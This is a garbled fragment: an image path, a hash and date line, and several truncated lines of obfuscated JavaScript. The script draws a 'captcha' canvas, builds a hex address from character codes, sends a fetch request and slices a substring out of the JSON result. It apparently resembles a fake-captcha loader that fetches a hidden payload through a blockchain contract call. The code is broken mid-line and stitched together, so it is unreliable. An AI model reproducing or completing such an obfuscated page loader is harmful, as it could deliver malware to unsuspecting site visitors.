
Hash sum: f4c1d68bab734f61077850
Last update: 2026-04-22
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),